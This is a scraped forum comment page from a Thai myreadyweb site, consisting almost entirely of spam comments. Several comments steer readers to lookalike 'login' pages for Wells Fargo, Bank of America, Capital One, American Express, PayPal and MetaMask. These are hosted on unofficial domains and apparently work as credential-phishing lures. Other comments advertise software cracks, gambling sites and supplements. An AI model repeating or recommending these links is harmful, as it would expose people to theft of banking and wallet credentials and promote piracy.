    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Jack Daniels                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p><span style="font-size:11.0pt"><span style="font-family:'Calibri',sans-serif">This is how easily you can set up 'FastLook' in your Wells Fargo account. Once you set it up, you can check your account balance in one swipe without having to feed your </span></span><a href="https://sites.google.com/usbanklogin.org/wellsfargologinn/home" target="_blank" title="https://sites.google.com/usbanklogin.org/wellsfargologinn/home"><strong>Wells Fargo Login</strong></a><span style="font-size:11.0pt"><span style="font-family:'Calibri',sans-serif"> credentials on the login page again and again.&nbsp;</span></span></p>

<p>MetaMask is recognized to be the most reliable wallet extension among all the crypto wallets out there. We know a large population of the world is leaning towards the <a href="https://sites.google.com/metamaskioextension.com/metamaskwallet/home" rel="nofollow ugc"><strong>MetaMask Wallet</strong></a> accounts and so we thought it is time to shed some light on one of its newest service features.</p>

<p>Read more about:&nbsp;<a href="https://sites.google.com/usbanklogin.org/bankofamericalogin/home" target="_blank" title="https://sites.google.com/usbanklogin.org/bankofamericalogin/home"><strong>Bank of America Login</strong></a>&nbsp;&nbsp;|&nbsp;<a href="https://sites.google.com/usabanklogin.com/capitaloneloginus/home" target="_blank" title="https://sites.google.com/usabanklogin.com/capitaloneloginus/home"><strong>Capital One Login</strong></a>&nbsp;|&nbsp;<a href="https://sites.google.com/usabanklogin.com/americanexpresslogin/home" target="_blank" title="https://sites.google.com/usabanklogin.com/americanexpresslogin/home"><strong>American Express Login</strong></a>&nbsp;|&nbsp;<a href="https://sites.google.com/metamaskioextension.com/metamasksignin/home" rel="nofollow ugc"><strong>MetaMask Sign In</strong></a>&nbsp;|&nbsp;<a href="https://sites.google.com/metamaskioextension.com/metamask-login/home" rel="nofollow ugc"><strong>MetaMask Log In</strong></a></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://sites.google.com/usbanklogin.org/wellsfargologinn/home" rel="nofollow" >https://sites.google.com/usbanklogin.org/wellsfargologinn/home</a>
        <br />
            <strong>Jack Daniels</strong>  [203.122.57.xxx] 
	เมื่อ 28/11/2022 16:16    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28088</span><a name="28088"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158281'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158281);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Adam Smith                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    If you are looking for a virtual trustworthy, convenient payment method, then PayPal would be the best choice for you. The platform has been its own since 2015. PayPal is a digital payment forum that provides low-cost business and individual services.<br />
<br />
<a href="https://sites.google.com/tomsazure.com/paypal-login-myaccount/">Paypal Login</a><br />
<a href="https://sites.google.com/tomsazure.com/paypal-account-login/">Paypal Login</a><br />
<a href="https://sites.google.com/tomsazure.com/paypallogininusa/">Paypal Login</a><br />
<a href="https://sites.google.com/tomsazure.com/paypal-login-my-account-paypal/">Paypal Login</a><br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Adam Smith</strong>  [122.162.150.xxx] 
	เมื่อ 28/11/2022 16:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28089</span><a name="28089"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158285'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158285);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Natisha                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Jack Champion as Javier Socorro, a human born in Hell's Gate and adopted by the Sully family after being orphaned.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.avatarthewayofwatermov.com/" rel="nofollow" >https://www.avatarthewayofwatermov.com/</a>
        <br />
            <strong>Natisha</strong>  [170.244.93.xxx] 
	เมื่อ 28/11/2022 17:00    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28090</span><a name="28090"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158287'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158287);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				tim                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-userformat="{'2':14849,'3':{'1':0},'12':0,'14':{'1':2,'2':0},'15':'Calibri, sans-serif','16':14}" data-sheets-value="{'1':2,'2':'Bottled and jarred packaged goods are becoming more popular due to the convenience of these products. They are easy to carry and bring with you on the go.'}" style="color: rgb(0, 0, 0); font-size: 14pt; font-family: Calibri, Arial;"><a href="https://www.techspurblog.com/bottled-and-jarred-packaged-goods/"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bottled and jarred packaged goods</font></font></a><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> are becoming more popular due to the convenience of these products. </font><font style="vertical-align: inherit;">They are easy to carry and bring with you on the go.</font></font></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>tim</strong>  [139.5.249.xxx] 
	เมื่อ 28/11/2022 17:24    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28091</span><a name="28091"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158288'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158288);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Zita                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I used to be suggested this blog by my cousin. I 
am no longer positive whether or not this put up is written through him as nobody 
else know such unique approximately my trouble.
You're incredible! Thank you!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://mexicoclimb0.jigsy.com/resource/blog/import" rel="nofollow" >https://mexicoclimb0.jigsy.com/resource/blog/import</a>
        <br />
            <strong>Zita</strong>  [192.126.201.xxx] 
	เมื่อ 28/11/2022 17:30    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28092</span><a name="28092"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158290'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158290);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				먹튀검증                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    이 기사에서 공유하는 매우 유용한 정보, 잘 작성되었습니다! 나는 당신의 기사를 읽고 유익한 팁을 사용할 것입니다. 이러한 지식이 풍부한 기사를 읽기를 기대합니다.<br />
<a href="https://totomt1st.com/">먹튀검증</a><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://totomt1st.com/" rel="nofollow" >https://totomt1st.com/</a>
        <br />
            <strong>먹튀검증</strong>  [182.182.106.xxx] 
	เมื่อ 28/11/2022 18:10    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28093</span><a name="28093"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158293'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158293);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				kent                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p><span data-sheets-userformat="{'2':14915,'3':{'1':0},'4':{'1':2,'2':16777215},'9':0,'12':0,'14':{'1':2,'2':5067094},'15':'arial, sans-serif','16':10}" data-sheets-value="{'1':2,'2':'Bank of America provides the following banking products in India: working capital and term loans, structured finance, export finance'}">Bank of America provides the following banking products in India: working capital and term loans, structured finance, export finance</span></p>

<p><a href="https://sites.google.com/usabank.info/bankofamericalogini/home/">Bank of America Login</a> | <a href="https://sites.google.com/usabank.info/bankofamericalogin/home/">Bank of America Login</a> | <a href="https://sites.google.com/usabank.info/capitalonelogin/home/">Capital One Login</a></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>kent</strong>  [180.151.82.xxx] 
	เมื่อ 28/11/2022 18:37    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28094</span><a name="28094"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158295'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158295);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				powergenx                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-86c1e7ed-7fff-e5ab-f917-83d6121f99af"><span style="font-size: 10.5pt; font-family: Arial; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">We are offering more discount than others so don&#39;t worry about price.We have a number of store in india where you can buy the best products and we have a online website too for your ease.We are giving&nbsp; well furnished products than others.</span><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Know more: </span></span>&nbsp;<span id="docs-internal-guid-51c5dc4c-7fff-f904-742b-50db83101302"><a href="https://powergenx.in/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Supplement Store Online</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp; | </span><a href="https://powergenx.in/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Mass gainer</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> |&nbsp; </span><a href="https://powergenx.in/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Whey protein</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>powergenx</strong>  [223.233.71.xxx] 
	เมื่อ 28/11/2022 18:52    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28095</span><a name="28095"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158302'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158302);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				lto                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Lorem Ipsum is simply dummy text of the printing and typesetting industry.<br />
&lt;a href='https://sites.google.com/view/chudjen789'&gt;chudjenbet&lt;/a&gt;&nbsp;<br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://sites.google.com/view/chudjen789" rel="nofollow" >https://sites.google.com/view/chudjen789</a>
        <br />
            <strong>lto</strong>  [171.5.238.xxx] 
	เมื่อ 28/11/2022 20:56    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28096</span><a name="28096"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158310'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158310);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				blestacks crack                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I am a blogger and an SEO Expert.&nbsp;<br />
I work for an organization which is associated with latest technological work and aims to provide skills.<br />
<a href="https://proactivationkeys.org/express-vpn-crack/">express vpn crack</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://proactivationkeys.org/bluestacks-crack/" rel="nofollow" >https://proactivationkeys.org/bluestacks-crack/</a>
        <br />
            <strong>blestacks crack</strong>  [72.255.3.xxx] 
	เมื่อ 29/11/2022 01:37    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28097</span><a name="28097"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158311'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158311);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				proactivationkeys                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I am a blogger and an SEO Expert.&nbsp;<br />
I work for an organization which is associated with latest technological work and aims to provide skills.<br />
<a href="https://proactivationkeys.org/typing-master-pro-crack/">typing master crack</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://proactivationkeys.org/" rel="nofollow" >https://proactivationkeys.org/</a>
        <br />
            <strong>proactivationkeys</strong>  [72.255.3.xxx] 
	เมื่อ 29/11/2022 01:40    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28098</span><a name="28098"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158312'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158312);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				prosctive                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I am a blogger and an SEO Expert.&nbsp;<br />
I work for an organization which is associated with latest technological work and aims to provide skills.<br />
<a href="https://proactivationkeys.org/typing-master-pro-crack/">typing master pro crack</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://proactivationkeys.org/" rel="nofollow" >https://proactivationkeys.org/</a>
        <br />
            <strong>prosctive</strong>  [23.227.142.xxx] 
	เมื่อ 29/11/2022 01:50    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28099</span><a name="28099"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158316'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158316);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				RAHEEL                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(85, 85, 85); font-family: 'Open Sans', sans-serif; font-size: 16px;">Profit primarily prime quality items -- you can understand them all within:&nbsp;</span><a href="https://codalao.org/" style="box-sizing: border-box; color: rgb(176, 9, 35); font-family: 'Open Sans', sans-serif; font-size: 16px;">토토사이트추천</a><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" /><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" />    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>RAHEEL</strong>  [137.59.144.xxx] 
	เมื่อ 29/11/2022 03:02    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a 